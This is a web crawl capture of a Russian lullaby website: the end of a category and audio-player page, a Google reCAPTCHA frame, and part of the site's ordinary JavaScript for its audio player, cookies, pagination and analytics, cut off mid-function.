								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3198072 bytes
page generation time: 0.098592042922974 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XDY2DPW8oCeQfVmDjdfxkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898299284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/js/main.min.js?v1710483437
body_size: 9260
content:
var video_p = null;		function lazyLoad() {
    if (myCallBackCaptcha(), !1 === imgActive) {
        imgActive = !0;
        var e = [].slice.call(document.querySelectorAll("img[data-src]"));
        setTimeout(function() {
            e.forEach(function(a) {
                a.getBoundingClientRect().top <= window.innerHeight && a.getBoundingClientRect().right <= window.innerWidth && a.getBoundingClientRect().left >= 0 && a.getBoundingClientRect().bottom >= 0 && "none" !== getComputedStyle(a).display && void 0 !== a.dataset.src && (a.src = a.dataset.src, a.removeAttribute("data-src"), a.dataset.srcset && (a.srcset = a.dataset.srcset, a.removeAttribute("data-srcset")), a.parentElement.classList.contains("img-lazy") && a.closest(".img-lazy").classList.remove("img-lazy"), e = e.filter(function(e) {
                    return e !== a
                }))
            }), imgActive = !1
        }, 200)
    }
}

function getCookie(e) {
    try {
        var a = document.cookie.match(new RegExp("(?:^|; )" + e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return a ? decodeURIComponent(a[1]) : void 0
    } catch (e) {
        return void console.log(e)
    }
}

function setCookie(e, a, t) {
    try {
        var o = (t = t || {}).expires;
        if ("number" == typeof o && o) {
            var i = new Date;
            i.setTime(i.getTime() + 1e3 * o), o = t.expires = i
        }
        o && o.toUTCString && (t.expires = o.toUTCString());
        var n = e + "=" + (a = encodeURIComponent(a));
        for (var l in t) {
            n += "; " + l;
            var s = t[l];
            !0 !== s && (n += "=" + s)
        }
        document.cookie = n
    } catch (e) {
        console.log(e)
    }
}

function deleteCookie(e) {
    setCookie(e, "", {
        expires: -1
    })
}

function adsenceInit() {
    $("body").find("ins").each(function() {
        try {
            $(this).height() > 0 && (adsbygoogle = window.adsbygoogle || []).push({})
        } catch (e) {
            console.log(e)
        }
    })
}

function symbolLimit() {
    if (window.matchMedia("(max-width: 767px)").matches) {
        for (var e = $("body").find(".player__track-name-init"), a = 0; a < e.length; a++) {
            var t = e[a];
            $(t).height() >= "30" && $(t).addClass("player__track-name_min"), $(t).height() >= "35" && $(t).addClass("player__track-name_min_hidden")
        }
        try {
            for (a = 0; a < e.length; a++) {
                if (t = e[a], (t = $(t).find(".visible-on-mobile")[0]).offsetHeight > 32 && $(t).html().indexOf("&shy;") < 1) {
                    for (var o = $(t).html().split(" "), i = 0; i < o.length; i++) o[i].length > 4 && (o[i] = o[i].replace(/([аоеуэёюяыиь])/gi, "$1&shy;").replace('&shy;"', '"'));
                    o = o.join(" "), $(t).html(o)
                }
                for (i = 0; t.offsetHeight > 32 && !(++i > 5);) delete(o = $(t).html().split(" "))[o.length - 1], o[o.length - 2] += "...", $(t).html(o.join(" ").trim())
            }
        } catch (e) {
            console.log(e)
        }
    }
}

function mobileButtons() {
    window.matchMedia("(max-width: 767px)").matches && (save_audio_to_cookie = !1, $("body").on("click, touchend", ".js-player-mobile-filter", function() {
        try {
            $("body").find(".js-main-filter .banner-container-full-width").remove(), $("body").find(".player-mobile-filter .player-mobile-filter-items").html($("body").find(".js-main-filter").html())
        } catch (e) {
            console.log(e)
        }
        return $("body").find(".player-mobile-filter").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-filter", function() {
        return $("body").find(".player-mobile-filter").removeClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-player-mobile-sort", function() {
        try {
            var e = $("body").find(".songs-sort-block input");
            $("body").find(".player-mobile__item-sort_active").removeClass("player-mobile__item-sort_active");
            for (var a = 0; a < e.length; a++) {
                var t = $(e[a]).attr("id"),
                    o = $(e[a]).next().find("a").attr("href");
                $("body").find("#" + t + "-mobile").next().find("a").attr("href", o), $(e[a]).prop("checked") ? $("body").find("#" + t + "-mobile").prop("checked", !0).next().find("a").addClass("player-mobile__item-sort_active") : $("body").find("#" + t + "-mobile").prop("checked", !1)
            }
        } catch (e) {
            console.log(e)
        }
        return $("body").find(".player-mobile-sort").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-sort", function() {
        return $("body").find(".player-mobile-sort").removeClass("player-mobile-menu-page_visible"), !1
    }))
}

function preloadNext(e) {
    try {
        if ($("body").find(".prev-next-song__next").length < 1) {
            var a = $(fixedPlayer).find("audio"),
                t = $(a).attr("data-fixed-id"),
                o = 0;
            do {
                if (++o > 10) break;
                var i = $("body").find('audio[data-id="' + t + '"]');
                i.length > 1 && $(i[1]).closest(".player-container").remove()
            } while (i.length > 1);
            var n = $("body").find("audio");
            for (o = 0; o < n.length && !(void 0 !== (l = $(n[o]).attr("data-id")) && l == t && o + 1 < n.length); o++);
            o == n.length - 2 && getAjaxNextPage()
        }
    } catch (e) {
        console.log(e)
    }
    var l
}

function errorEvent(e) {
    console.log("error song"), e.target.pause(), nextSong()
}

function timeupdateEvent() {
    $("body").find(".loading-track").removeClass("loading-track");
    var e = this.currentTime / this.duration;
    try {
        setCookie("audio_timeline", e.toFixed(2), {
            expires: 84600
        })
    } catch (e) {
        console.log(e)
    }
    this.loop = $("body").hasClass("audio_loop");
    var a = $(this).attr("data-fixed-id");
    $(fixedPlayer).find(".track-controls__seek-bar").val(e);
    var t = $('audio[data-id="' + a + '"]').closest(".player-container");
    $(t).find(".track-controls__seek-bar").val(e), $(t).find(".track-controls__time").html(secondsToTime(this.currentTime)), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), this.paused || $(t).hasClass("player-container_active") || $(t).addClass("player-container_active"), this.paused || $(t).find(".player__play-pause-btn").hasClass("player__play-pause-btn_active") || ($("body").find("main .player__play-pause-btn.player__play-pause-btn_active").removeClass("player__play-pause-btn_active"), $("body").find("main .player__play-pause-btn.player__play-pause-btn_pause").removeClass("player__play-pause-btn_pause"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_active"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"))
}

function loadedmetadataEvent() {
    var e = $(this).attr("data-fixed-id");
    try {
        var a = (new Date).getTime(),
            t = $("body").find('audio[data-id="' + e + '"]'),
            o = $(t).attr("data-init-time");
        void 0 != o && ($(t).attr("data-inited-time", a), $.post("/ajax/log_audio.php", {
            id: e,
            t: a - o,
            f: $(this).find("source:first-child").attr("src"),
            is_new: 2
        }))
    } catch (e) {
        console.log(e)
    }
    var i = this.currentTime / this.duration;
    $(fixedPlayer).find(".track-controls__seek-bar").val(i);
    var n = $('audio[data-id="' + e + '"]').closest(".player-container");
    $(n).find(".track-controls__seek-bar").val(i), $(n).find(".track-controls__time").html(secondsToTime(this.currentTime));
    var l = parseInt($(n).find(".player__length").attr("data-duration")),
        s = Math.floor(this.duration);
    if (l != s && (console.log(l, s, "different", e), $(n).find(".player__length").html(secondsToTime(this.duration))), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var r = getCookie("audio_timeline");
        void 0 != r && setTimeline(parseFloat(r))
    }
}

function endedEvent(e) {
    var a = $(this).attr("data-fixed-id");
    try {
        var t = $("body").find('audio[data-id="' + a + '"]');
        $(t).attr("data-is-ended", "1")
    } catch (e) {
        console.log(e)
    }
    e.target.duration > 0 && nextSong()
}

function canplaythroughEvent(e) {
    e.target.paused && e.target.play()
}

function audioPlay(e) {	/*	try{		if($(window).width() < 721) {			if(typeof is_test != 'undefined'){				$(video_p).closest('.pause_button').show();				if(typeof $(video_p).attr('src') == 'undefined') {					var src = $(video_p).attr('data-src');					$(video_p).attr('src', src);				}				video_p.play();			}		}	} catch(er) {		console.log(er);	}	*/    
    var a = $(e).closest(".player-container"),
        t = e;
    if ($(fixedPlayer).fadeIn(500), $(e).closest("#fixed-player").length < 1) {
        var o = $(e).attr("data-id");
        if (void 0 === o) return;
        var i = $(fixedPlayer).find("audio"),
            n = $(i).attr("data-fixed-id");
        if (o != n) {
            n = o;
            try {
                $(fixedPlayer).find("audio").remove(), t = $(e).clone(!1).appendTo($(e).parent()), window.sounds[$(e).attr("data-id")] = t[0], $(e).attr("data-id", "").attr("data-fixed-id", $(e).attr("data-id")).appendTo($(fixedPlayer).find(".player-container"));
                var l = (new Date).getTime();
                $(t).attr("data-init-time", l), $(t).attr("data-is-ended", "0"), i = $(fixedPlayer).find("audio"), $(i[0]).addClass("need-play"), $(i[0]).closest(".player-container").addClass("loading-track"), i[0].pause(), $(i).attr("data-fixed-id", n), void 0 != $(i).attr("preload") && "" != $(i).attr("preload") || $(i).attr("preload", "metadata"), save_audio_to_cookie && setCookie("audio_id", n, {
                    expires: 84600
                }), i[0].load(), $(a).addClass("loading-track");
                try {
                    i[0].removeEventListener("error", errorEvent, !1), i[0].removeEventListener("timeupdate", timeupdateEvent, !1), i[0].removeEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].removeEventListener("ended", endedEvent, !1)
                } catch (e) {
                    console.log(e)
                }
                i[0].addEventListener("error", errorEvent, !1), i[0].addEventListener("timeupdate", timeupdateEvent, !1), i[0].addEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].addEventListener("ended", endedEvent, !1), $(fixedPlayer).find(".player__track-name").html($(a).find(".player__track-name").html()), $(fixedPlayer).find(".player__track-name").attr("href", $(a).find(".player__track-name").attr("href"));
                var s = $(fixedPlayer).find(".track-controls__volume-control").val(),
                    r = getCookie("audio_volume");
                void 0 != r && (s = r), i[0].volume = s, $(a).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".player__likes span").html($(a).find(".player__likes span").html()), $(fixedPlayer).find(".player__likes").attr("class", $(a).find(".player__likes").attr("class")).attr("data-id", o), $(fixedPlayer).find(".player__favorite").attr("class", $(a).find(".player__favorite").attr("class")), $(fixedPlayer).find(".player__download").attr("href", $(a).find(".player__download").attr("href")), window.matchMedia("(max-width: 767px)").matches && ($("body").find("main .player__track-name-init").fadeIn(), $("body").find("main .player-container-bottom, .main .player__element_mobile").hide(), $(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
            } catch (e) {}
        }
        $(".player-container").removeClass("player-container_active"), $("body").find(".player-container_main").addClass("player-container_active"), $('audio[data-id="' + o + '"]').closest(".player-container").addClass("player-container_active")
    } else i = $(fixedPlayer).find("audio"), n = $(i).attr("data-fixed-id");
    try {
        clearTimeout(playerTimer)
    } catch (e) {}
    playerTimer = setTimeout(function() {
        try {
            var e = $(fixedPlayer).find("audio");
            e[0].paused && $(e[0]).hasClass("need-play") && e[0].play(), $(e[0]).removeClass("need-play")
        } catch (e) {}
    }, 1e3);
    try {
        i[0].removeEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent)
    } catch (e) {
        console.log(e)
    }
    i[0].addEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent), i[0].play(), $("body").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $('audio[data-id="' + n + '"]').closest(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), preloadNext(t)
}

function audioPause(e) {
    try {
        var a = $(fixedPlayer).find("audio");
        $(a[0]).removeClass("need-play"), a[0].pause();
        var t = $(a).attr("data-fixed-id");
        $("body").find('audio[data-id="' + t + '"]').closest(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), deleteCookie("audio_id")
    } catch (e) {}
}

function getAjaxNextPage() {
    var e = $("body").find(".pagination__list");
    if (e.length > 0) {
        var a = $(e).attr("data-next-page");
        $(e).attr("data-next-page", ""), "" != a && $.post(a, {
            ajaxNextPage: 1
        }).done(function(e) {
            var t = a;
            try {
                var o = e.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                if (a = null === (a = e.match(/data-next-page="(.*?)"/i)) ? "" : a[1], $("body").find(".pagination__list").attr("data-next-page", a), null !== o) {
                    var i = location.protocol + "//" + location.host;
                    console.log(i + t);
                    var n = {
                        url: location.href
                    };
                    window.history.pushState(n, "", "/user/logout" == t ? i : i + t), $("body").find(".pagination").remove(), $("body").find(".js-playlist").append(o[1]), adsenceInit(), symbolLimit()
                }
            } catch (e) {
                console.log(e)
            }
            lazyLoad()
        })
    }
}

function nextSong() {
    var e = $("body").find(".fixed-player audio").attr("data-fixed-id");
    try {
        var a = $("body").find('audio[data-id="' + e + '"]'),
            t = $(a).attr("data-inited-time"),
            o = $(a).attr("data-init-time");
        if (void 0 != o) {
            var i = (new Date).getTime();
            void 0 == t && (t = i);
            var n = $(a).attr("data-is-ended");
            $(a).attr("data-inited-time", t), $.post("/ajax/log_audio.php", {
                id: e,
                t: t - o,
                f: $(a).attr("data-src"),
                is_new: 2,
                is_next: i - o,
                is_ended: n
            })
        }
    } catch (e) {
        console.log(e)
    }
    try {
        var l = $("body").find(".prev-next-song__next");
        if (l.length > 0) {
            updatePage(l.attr("href"));
            var s = $("body").find(".player-container_main audio");
            s.length > 0 && audioPlay(s[0])
        } else {
            for (var r = $(fixedPlayer).find("audio"), d = (e = $(r).attr("data-fixed-id"), $("body").find("audio")), c = !1, m = 0; m < d.length; m++) {
                var _ = $(d[m]).attr("data-id");
                if (void 0 !== _ && _ == e && m + 1 < d.length) {
                    $(d[m + 1]).attr("data-fixed-id") != e && (audioPlay(d[m + 1]), c = 1);
                    break
                }
            }!c && d.length > 1 && audioPlay(d[0])
        }
    } catch (e) {
        console.log(e)
    }
}

function prevSong() {
    try {
        var e = $("body").find(".prev-next-song__prev");
        if (console.log(e), e.length > 0) {
            updatePage(e.attr("href"));
            var a = $("body").find(".player-container_main audio");
            a.length > 0 && audioPlay(a[0])
        } else {
            var t = $(fixedPlayer).find("audio"),
                o = $(t).attr("data-fixed-id"),
                i = $("body").find("audio");
            console.log(o), console.log(i.length);
            for (var n = i.length - 1; n > -1; n--) {
                var l = $(i[n]).attr("data-id");
                if (void 0 !== l && l == o && n - 1 > -1) {
                    audioPlay(i[n - 1]);
                    break
                }
            }
        }
    } catch (e) {
        console.log(e)
    }
}

function setVolume(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].volume = e, setCookie("audio_volume", e, {
        expires: 84600
    }), $(fixedPlayer).find(".track-controls__volume-control").val(e), $(o).find(".track-controls__volume-control").val(e)
}

function setTimeline(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].currentTime = e * a[0].duration, $(fixedPlayer).find(".track-controls__seek-bar").val(e), $(o).find(".track-controls__seek-bar").val(e)
}

function updatePage(e, a) {
    if (void 0 === a && (a = !1), void 0 !== e) {
        if (0 === e.indexOf("http")) return void(location.href = e);
        var t = location.protocol + "//" + location.host;
        if (console.log(t + e), !a) {
            var o = {
                url: location.href
            };
            window.history.pushState(o, "", "/user/logout" == e ? t : t + e)
        }
        $(".header-fixed-menu").removeClass("header-fixed-menu_visible"), $(".main-navigation").removeClass("main-navigation_visible"), $.ajax({
            url: e,
            type: "GET",
            async: !1
        }).done(function(e) {
            var a = e.match(/<meta itemprop="custom" content="start_page_content">([\S\s]*)<meta itemprop="custom" content="end_page_content">/i),
                t = e.match(/<title>([\S\s]*)<\/title>/i);
            if (null !== a) {
                if (document.title = t[1], console.log("page_wrapper updated"), $("body").find('meta[content ="start_page_content"]').next()[0].outerHTML = a[1], !i.match(/tags=/))
                    if (i.indexOf("#") > -1) {
                        var o = $('a[data-name="download"]');
                        o.length > 0 ? $("html, body").animate({
                            scrollTop: $(o).offset().top - 170
                        }, 200) : $("html, body").animate({
                            scrollTop: 200
                        }, 200)
                    } else $("html, body").animate({
                        scrollTop: 200
                    }, 200);
                if (a[1].indexOf("g-recaptcha") > 0) try {
                    myCallBackCaptcha()
                } catch (i) {
                    console.log(i)
                }
                if (a[1].indexOf("yandex-share-block ") > 0) {
                    console.log("update ya-share2");
                    try {
                        share2_init()
                    } catch (i) {
                        console.log(i)
                    }
                }
                try {
                    symbolLimit(), adsenceInit(), initJsDurations(), lazyLoad()
                } catch (i) {
                    console.log(i)
                }
            }
        }).fail(function() {})
    }
}

function secondsToTime(e) {
    var a = Math.floor(e / 3600),
        t = e % 3600,
        o = Math.floor(t / 60),
        i = t % 60,
        n = Math.ceil(i);
    return 60 === n && (n = 0, o += 1), 10 > n && (n = "0" + n), 60 === o && (o = 0, a += 1), 0 === a ? o + ":" + n : a + ":" + o + ":" + n
}

function canplayEvent() {
    $(this).attr("data-id"), this.duration
}

function errorEvent2() {
    $(this).attr("data-id"), this.duration
}

function addListenerAudio(e) {
    try {
        e.removeEventListener("canplay", canplayEvent, !1), e.removeEventListener("error", errorEvent2, !1)
    } catch (e) {
        console.log(e)
    }
    e.addEventListener("canplay", canplayEvent, !1), e.addEventListener("error", errorEvent2, !1)
}

function initJsDurations() {}

function setMenuSong(e) {
    var a = $("body").find(".player-mobile-menu__container"),
        t = $(e).find("audio").attr("data-id");
    void 0 !== $(e).find("audio").attr("data-fixed-id") && (t = $(e).find("audio").attr("data-fixed-id")), console.log(t), $(a).attr("data-id", t), $(a).find(".player-mobile-menu__track-name").html($(e).find(".player__track-name").html()), $(a).find(".show-all-link_player-mobile-menu").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".ws-likes-comments__comments").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".player-mobile-menu__link-to-video").hide(), $(a).find(".player-mobile-menu__link-to-lyrics").hide(), $(a).find(".player-mobile-menu__link-to-notes").hide(), $(a).find(".player__likes span").html($(e).find(".player__likes span").html()).parent().attr("data-id", t).parent().removeClass("ws-likes-comments__likes_liked"), $(e).find(".player__likes").hasClass("player__likes_green") && $(a).find(".player__likes").parent().addClass("ws-likes-comments__likes_liked"), $(a).find(".ws-comments span").html(0), $(a).find(".ws-add-to-play-list").attr("data-id", t), $(e).find(".player__favorite").hasClass("player__favorite_in-favorites") ? $(a).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(a).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>"), $.post("/ajax/get_info.php", {
        id: t
    }).done(function(e) {
        console.log(e);
        try {
            e.videos && $(a).find(".player-mobile-menu__link-to-video").attr("href", e.url).show(), e.notes && $(a).find(".player-mobile-menu__link-to-notes").attr("href", e.url).show(), e.text && $(a).find(".player-mobile-menu__link-to-lyrics").attr("href", e.url).show(), e.comments && $(a).find(".ws-comments span").html(e.comments)
        } catch (e) {}
    })
}

function getRandomInt(e, a) {
    return Math.floor(Math.random() * (a - e)) + e
}

var cur_ind_offer_1 = 0;
function rand_bottom_offer() {
    var e = offers_bottom.length - 1;
    ++cur_ind_offer > e && (cur_ind_offer = 0);
    var a = offers_bottom[cur_ind_offer];
    $(".subplayer-link-mobile").attr("href", a.url).html(a.txt)
	e = offers_banner.length - 1;
    cur_ind_offer_1++;
    if (cur_ind_offer_1 > e) {
        cur_ind_offer_1 = 0;
    }
    var item = offers_banner[cur_ind_offer_1];
